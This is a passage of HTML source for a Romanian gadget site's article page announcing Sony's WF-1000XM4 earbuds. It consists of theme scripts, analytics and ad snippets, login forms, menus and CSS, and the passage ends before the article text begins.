		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gadgetzone.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gadgetzone.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="d9744ec862";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var tdb_modal_confirm="Salva\u021bi";
var tdb_modal_cancel="Anulare";
var tdb_modal_confirm_alt="Da";
var tdb_modal_cancel_alt="Nu";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-232325-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-232325-7');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gadgetzone.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gadgetzone.ro/category/casti/",
                    "name": "Casti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/",
                    "name": "Sony prezintă căştile WF-1000XM4, cu un corp mai compact decât predecesorul, LDAC,..."                                
                }
            }    
        ]
    }
</script>
<!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_a34b79cf07f6377bfb53ccf590a48dbf"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("52290");
</script>
<script async src="//static.getclicky.com/js"></script><link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-header-top-menu-full.td-container-wrap {
	max-height: 280px !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">.stepcupqrqxvwjphdovp{}.step4636435346{}var a=1;var b=2;var c=4;</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-36187 single-format-standard wp-theme-Newspaper td-standard-pack sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="36187" data-burst_type="post">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Conectare</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="td-mobile-main-menu"><li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li id="menu-item-9188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li id="menu-item-9190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li id="menu-item-9191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li id="menu-item-9192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li id="menu-item-9193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li id="menu-item-39362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Conectare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperare parola</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Autentificați-vă / Înregistrați-vă</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-meniu-din-top-ul-paginii" class="top-header-menu"><li id="menu-item-15260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15260"><a href="https://www.gadgetzone.ro/contact/">Contact</a></li>
<li id="menu-item-15261" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15261"><a href="https://www.gadgetzone.ro/about/">Despre Noi</a></li>
<li id="menu-item-15280" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15280"><a href="https://www.gadgetzone.ro/echipa/">Echipa</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">numele dvs de utilizator</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">parola dvs</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ați uitat parola? obține ajutor</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">adresa dvs de email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            </form>
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gadgetzone.ro/">
                <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
                <span class="td-visual-hidden">Gadget Zone</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://txtads.ro/www/delivery/ajs.php':'http://txtads.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=13");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://txtads.ro/www/delivery/ck.php?n=a086e481&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://txtads.ro/www/delivery/avw.php?zoneid=13&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a086e481' border='0' alt='' /></a></noscript>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gadgetzone.ro/">
            <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
        </a>
        </div>
    <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gadgetzone.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedeți toate articolele în Casti" class="entry-crumb" href="https://www.gadgetzone.ro/category/casti/">Casti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sony prezintă căştile WF-1000XM4, cu un corp mai compact decât predecesorul, LDAC,...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-36187" class="post-36187 post type-post status-publish format-standard has-post-thumbnail category-casti tag-casti-in-ear-cu-anc tag-casti-sony-2021 tag-casti-sony-pret tag-casti-wireless tag-ldac tag-sony-wf-1000xm4" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gadgetzone.ro/category/casti/">Casti</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Sony prezintă căştile WF-1000XM4, cu un corp mai compact decât predecesorul, LDAC, ANC mai bun</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">De către</div> <a href="https://www.gadgetzone.ro/author/radu-iorga/">Radu Iorga</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-09T19:39:54+03:00" >09/06/2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-36187">934</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg 